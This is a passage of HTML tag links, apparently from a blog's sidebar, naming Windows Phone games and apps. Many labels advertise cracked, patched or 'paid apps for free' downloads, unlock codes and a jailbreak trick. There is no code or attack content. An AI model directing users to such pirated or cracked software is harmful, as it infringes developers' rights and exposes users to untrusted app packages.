<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
